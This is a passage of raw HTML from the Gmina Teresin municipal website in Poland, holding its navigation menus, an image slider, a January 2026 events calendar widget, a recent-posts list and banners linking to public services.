<li class="page_item page-item-9978"><a href="https://www.teresin.pl/zdalna-szkola-wsparcie-ogolnopolskiej-sieci-edukacyjnej-w-systemie-ksztalcenia-zdalnego/">Zdalna Szkoła – wsparcie Ogólnopolskiej Sieci Edukacyjnej w systemie kształcenia zdalnego</a></li>
<li class="page_item page-item-1214"><a href="https://www.teresin.pl/zorganizowanie-skweru-z-placem-zabaw-dla-dzieci-przy-ul-poludniowej/">Zorganizowanie skweru z placem zabaw dla dzieci przy ul. Południowej</a></li>
<li class="page_item page-item-297"><a href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
<li class="page_item page-item-70 page_item_has_children"><a href="https://www.teresin.pl/na-skroty/">Ważne sekcje</a>
<ul class='children'>
	<li class="page_item page-item-241"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
	<li class="page_item page-item-364"><a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">Fundusze Zewnętrzne</a></li>
	<li class="page_item page-item-366"><a href="https://www.teresin.pl/na-skroty/gospodarka-odpadami/">Gospodarka Odpadami</a></li>
	<li class="page_item page-item-304"><a href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li class="page_item page-item-75"><a href="https://www.teresin.pl/na-skroty/karta-seniora/">Karta seniora</a></li>
	<li class="page_item page-item-77"><a href="https://www.teresin.pl/na-skroty/mapa-atrakcji-turystycznych/">Mapa atrakcji turystycznych</a></li>
	<li class="page_item page-item-79"><a href="https://www.teresin.pl/na-skroty/nowe-place-zabaw/">Nowe place zabaw</a></li>
	<li class="page_item page-item-324"><a href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li class="page_item page-item-361"><a href="https://www.teresin.pl/na-skroty/teresinska-karta-duzej-rodziny-3/">Teresińska Karta Dużej Rodziny 3+</a></li>
	<li class="page_item page-item-72"><a href="https://www.teresin.pl/na-skroty/plany-edukacyjne/">Plany edukacyjne</a></li>
</ul>
</li>
<li class="page_item page-item-88"><a href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul></div>

              </div>

            </div> <!-- end of .navbar-header -->

          </div> <!-- end of .row .navbar-header -->

          <div class="row">

            <div id="navtop" class="navbar-collapse"> <!-- collapse navbar-collapse -->

              <ul id="menu-menu-gorne" class="nav navbar-nav navbar"><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Strona główna" href="https://teresin.pl">Strona główna</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10 dropdown"><a title="Dla mieszkańców" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla mieszkańców <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a title="O Gminie" href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a title="Herb Teresina" href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="Honorowi Obywatele" href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a title="Władze Gminy" href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a title="Gminy partnerskie" href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a title="Związki międzygminne" href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Bezpieczeństwo" href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a title="Jednostki nieodpłatnego poradnictwa" href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="Polityka społeczna" href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a title="Kultura" href="http://www.tok.e-sochaczew.pl/">Kultura</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a title="Sport" href="http://www.gosirteresin.pl">Sport</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a title="Jak załatwić sprawę" href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="Ważne adresy, telefony" href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Przedsiębiorstwa lokalne" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a title="Dzielnicowi" href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 dropdown"><a title="Dla inwestorów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla inwestorów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Wyróżnienia i nagrody" href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Polityka proinwestycyjna" href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a title="Tereny inwestycyjne" href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a title="Infrastruktura" href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a title="Rynek pracy" href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Zainwestowali u nas" href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a title="Dla turystów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla turystów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a title="Historia Gminy" href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a title="Film promocyjny" href="https://www.youtube.com/watch?v=zqNBkZnLfeI">Film promocyjny</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a title="Hotele i gastronomia" href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a title="Ogłoszenia" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Ogłoszenia <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a title="Szukam pracy / dam pracę" href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Handel i usługi" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Handel i usługi</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="Kontakt" href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul>
            </div><!-- end of #navtop -->

          </div> <!-- end of .row #navtop -->

        </div> <!-- end of .container -->

      </nav>

    </header>

    
      <section id="main-slider" class="swiper-container">
        <div class="swiper-wrapper">
                    
                          <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/dworzec-slajd-1-1.jpg')">
                <div class="container">
                  <div class="row">
                    <div class="col-xs-11 col-md-4 slide-content">
                      <h1>Dworzec TO.Kultura!</h1>
                      <a href="https://www.teresin.pl/slider/dworzec-to-kultura/">Przeczytaj całość</a>
                    </div>
                  </div>
                </div>
              </div>
                          <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/Pałac-w-teresińskim-lesie_slider.jpg')">
                <div class="container">
                  <div class="row">
                    <div class="col-xs-11 col-md-4 slide-content">
                      <h1>Pałac w teresińskim lesie</h1>
                      <a href="https://www.teresin.pl/slider/przykladowy-tytul-slidera/">Przeczytaj całość</a>
                    </div>
                  </div>
                </div>
              </div>
                          <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/06/Widok-na-kościół-w-Pawłowicach_slider.jpg')">
                <div class="container">
                  <div class="row">
                    <div class="col-xs-11 col-md-4 slide-content">
                      <h1>Widok na kościół w Pawłowicach</h1>
                      <a href="https://parafiapawlowice.waw.pl/">Przeczytaj całość</a>
                    </div>
                  </div>
                </div>
              </div>
                          <div class="swiper-slide" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/08/IMG_5317_slider.jpg')">
                <div class="container">
                  <div class="row">
                    <div class="col-xs-11 col-md-4 slide-content">
                      <h1>Panorama z widokiem na Bazylikę w Niepokalanowie</h1>
                      <a href="https://niepokalanow.pl/">Przeczytaj całość</a>
                    </div>
                  </div>
                </div>
              </div>
                                        </div> <!-- end of .swiper-wrapper -->
        <div class="swiper-pagination"></div>
        <!--    	  <div class="swiper-button-next"></div>-->
        <!--    	  <div class="swiper-button-prev"></div>-->
      </section> <!-- end of #main-slider -->


    
<div id="body" class="">

    <div class="container">

        <div class="row">

            <div id="sidebar" class="col-md-3">
<section class="sidebar-content"><div id="em_calendar-2" class="widget widget_em_calendar"><h2 class="widget_header">Nadchodzące:</h2>		<div class="em em-view-container" id="em-view-1890037778" data-view="calendar">
			
<div class="taby">
    <a href="#home" aria-controls="home" role="tab" data-toggle="tab" onclick="left()"><span id="left"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona1@2.png" id="ikona1"><span>Lista</span></span></a>
    <a href="#profile" aria-controls="profile" role="tab" data-toggle="tab" onclick="right()"><span id="right"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona2@2.png" id="ikona2"><span>Kalendarium</span></span></a>
</div>

<div class="tab-content" style="margin-top: 10px">
    <div role="tabpanel" class="tab-pane" id="home">
            </div>

    <div role="tabpanel" class="tab-pane active" id="profile">

        <table class="em-calendar">
            <thead>
            <tr>
                <td><a class="em-calnav em-calnav-prev" href="/?kategoria=informacje&#038;mo=12&#038;yr=2025" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>
                <td class="month_name" colspan="5">styczeń 2026</td>
                <td><a class="em-calnav em-calnav-next" href="/?kategoria=informacje&#038;mo=2&#038;yr=2026" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>
            </tr>
            </thead>
            <tbody>
            <tr class="days-names">
                <td>pon.</td><td>wt.</td><td>śr.</td><td>czw.</td><td>pt.</td><td>sob.</td><td>niedz.</td>
            </tr>
            <tr>
                                    <td class="eventless-pre">
                                                    29                                            </td>
                                        <td class="eventless-pre">
                                                    30                                            </td>
                                        <td class="eventless-pre">
                                                    31                                            </td>
                                        <td class="eventless">
                                                    1                                            </td>
                                        <td class="eventless">
                                                    2                                            </td>
                                        <td class="eventless">
                                                    3                                            </td>
                                        <td class="eventless">
                                                    4                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    5                                            </td>
                                        <td class="eventless">
                                                    6                                            </td>
                                        <td class="eventless">
                                                    7                                            </td>
                                        <td class="eventless">
                                                    8                                            </td>
                                        <td class="eventless">
                                                    9                                            </td>
                                        <td class="eventless">
                                                    10                                            </td>
                                        <td class="eventless">
                                                    11                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    12                                            </td>
                                        <td class="eventless">
                                                    13                                            </td>
                                        <td class="eventless">
                                                    14                                            </td>
                                        <td class="eventless">
                                                    15                                            </td>
                                        <td class="eventless">
                                                    16                                            </td>
                                        <td class="eventless">
                                                    17                                            </td>
                                        <td class="eventless">
                                                    18                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    19                                            </td>
                                        <td class="eventless">
                                                    20                                            </td>
                                        <td class="eventless">
                                                    21                                            </td>
                                        <td class="eventless">
                                                    22                                            </td>
                                        <td class="eventless-today">
                                                    23                                            </td>
                                        <td class="eventless">
                                                    24                                            </td>
                                        <td class="eventless">
                                                    25                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    26                                            </td>
                                        <td class="eventless">
                                                    27                                            </td>
                                        <td class="eventless">
                                                    28                                            </td>
                                        <td class="eventless">
                                                    29                                            </td>
                                        <td class="eventless">
                                                    30                                            </td>
                                        <td class="eventless">
                                                    31                                            </td>
                                        <td class="eventless-post">
                                                    1                                            </td>
                                </tr>
            </tbody>
        </table>

    </div>
</div>


<script>

    function right() {
        $('.taby #left').css('background-color', 'rgba(0,0,0,0)');
        $('.taby #right').css('background-color', 'orange');
    }


    function left() {
        $('.taby #left').css('background-color', 'orange');
        $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    }


</script>


<!--<div class="tab-content">-->
<!---->
<!--<div role="tabpanel" class="tab-pane active" id="lista">-->
<!---->
<!--<table class="em-calendar">-->
<!--	<thead>-->
<!--		<tr>-->
<!--			<td><a class="em-calnav em-calnav-prev" href="--><!--" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>-->
<!--			<td class="month_name" colspan="5">--><!--</td>-->
<!--			<td><a class="em-calnav em-calnav-next" href="--><!--" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>-->
<!--		</tr>-->
<!--	</thead>-->
<!--	<tbody>-->
<!--		<tr class="days-names">-->
<!--			<td>--><!--</td>-->
<!--		</tr>-->
<!--		<tr>-->
<!--			--><!--				<td class="--><!--">-->
<!--					--><!--					<a href="--><!--" title="--><!--">--><!--</a>-->
<!--					--><!--					--><!--					--><!--				</td>-->
<!--				--><!--		</tr>-->
<!--	</tbody>-->
<!--</table>-->
<!---->
<!--</div>-->
<!---->
<!---->
<!--    <div role="tabpanel" class="tab-pane" id="kalendarz">-->
<!---->

<!--   <hr class="event-hr">-->
<!---->
<!--    <a href="--><!--" class="event-a">-->
<!--    <div class="event-container">-->
<!---->
<!--        <div class="date">-->
<!--            <span>--><!--</span>-->
<!--        </div>-->
<!---->
<!--        <div class="text">-->
<!--            <h5>--><!--</h5>-->
<!--            <p>--><!--</p>-->
<!--        </div>-->
<!---->
<!--        <div class="strzalka">-->
<!--            <img src="--><!--">-->
<!--        </div>-->
<!---->
<!--    </div>-->
<!--    </a>-->
<!---->
<!---->
<!---->
<!--    </div>-->
<!---->
<!--</div>-->			<div class="em-view-custom-data" id="em-view-custom-data-1890037778">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1890037778">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_show" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_hide" value="Ukryj zaawansowane szukanie">
										<input type="hidden" name="search_button" value="Szukaj">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Szukaj">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Szukaj">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="W pobliżu...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="W pobliżu...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="W ciągu">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Daty">
										<input type="hidden" name="scope_seperator" value="a:">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Daty">
										<input type="hidden" name="scope_seperator_advanced" value="a:">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Wyświetlaj tylko lokalizacje z nadchodzącymi wydarzeniami.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Kategoria">
										<input type="hidden" name="categories_label" value="Wszystkie kategorie">
										<input type="hidden" name="categories_placeholder" value="Szukam Kategorie...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tagi">
										<input type="hidden" name="tags_label" value="Wszystkie tagi">
										<input type="hidden" name="tags_placeholder" value="Szukam Tagi...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Państwo">
										<input type="hidden" name="countries_label" value="Wszystkie kraje">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="Stan/Kraj">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="Miejscowość">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="1890037778">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1890037778">
											<input type="hidden" name="title" value="Nadchodzące:">
											<input type="hidden" name="event_archetype" value="event">
											<input type="hidden" name="id" value="1890037778">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</div></section>
		<section class="sidebar-content"><div id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget_header">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://www.teresin.pl/wspieranie-energii-odnawialnej-w-gminie-teresin-poprzez-montaz-magazynow-energii-2/">Wspieranie energii odnawialnej w gminie Teresin poprzez montaż magazynów energii</a>
											<span class="post-date">21 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/koleda-ktora-polaczyla-gory-i-mazowsze/">Kolęda, która połączyła góry i Mazowsze</a>
											<span class="post-date">21 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/ostrzezenie-meteorologiczne-imgw/">Ostrzeżenie meteorologiczne IMGW</a>
											<span class="post-date">20 stycznia 2026</span>
									</li>
					</ul>

		</div></section><section class="sidebar-content"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget_header">Menu</h2><div class="menu-menu-boczne-container"><ul id="menu-menu-boczne" class="menu"><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li id="menu-item-22476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul></div></div></section>


	<nav id="sidebar-menu" tabindex="1">

	 <h2>Menu</h2>

			<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="&lt;span class=caret&gt;&lt;/span&gt;" data-iconclass="">
		<ul id="menu-menu-boczne-1" class="wpb_category_n_menu_accordion_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul>	</div>

	</nav>


	<section id="sidebar-banners">

					
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/2022/10/moja-okolica-jedna-aplikacja-wiele-korzysci/" title="Moja Okolica" alt="Moja Okolica" > <img class="img-responsive" title="Moja Okolica" alt="Moja Okolica" src="https://www.teresin.pl/wp-content/uploads/2022/10/Przycisk-2-e1665135997739.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://mazowieckie.polskamultimedialna.pl/media/book/mazowieckie4/" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" > <img class="img-responsive" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" src="https://www.teresin.pl/wp-content/uploads/2020/06/mazowieckie-e1591081218882.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.teresin.pl/wp-content/uploads/2024/12/HARMONOGRAM-Gm-Teresin-2025.pdf" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" > <img class="img-responsive" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" src="https://www.teresin.pl/wp-content/uploads/2017/07/odpady_baner.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/?page_id=15181" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" > <img class="img-responsive" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" src="https://www.teresin.pl/wp-content/uploads/2022/09/Odnosnik.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="http://teresin.e-mapa.net/" title="Portal mapowy" alt="Portal mapowy" > <img class="img-responsive" title="Portal mapowy" alt="Portal mapowy" src="https://www.teresin.pl/wp-content/uploads/2017/02/portal-mapowy.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.gov.pl/web/rodzina/rodzina-500-plus" title="Program 800+" alt="Program 800+" > <img class="img-responsive" title="Program 800+" alt="Program 800+" src="https://www.teresin.pl/wp-content/uploads/2025/03/800M.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://epuap.gov.pl/wps/portal/strefa-klienta/katalog-spraw/opis-uslugi/skargi-wnioski-zapytania-do-urzedu/142808" title="ePUAP" alt="ePUAP" > <img class="img-responsive" title="ePUAP" alt="ePUAP" src="https://www.teresin.pl/wp-content/uploads/2017/08/epuap.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://obywatel.gov.pl/" title="Obywatel.pl" alt="Obywatel.pl" > <img class="img-responsive" title="Obywatel.pl" alt="Obywatel.pl" src="https://www.teresin.pl/wp-content/uploads/2017/11/obywatel_pl.png"> </a>

						</div>

					</div>

				</div>

					
        <div class="row">

            <div class="col-md-12">

                <div class="banner-content">

                    <div class="fb-page" data-href="https://www.facebook.com/gminateresin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/gminateresin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/gminateresin/">Gmina Teresin</a></blockquote></div>

                </div>

            </div>

        </div>

	</section> <!-- end of #sidebar-banners -->

</div>
<div id="main" class="col-md-9">
            <section id="main-content">

                
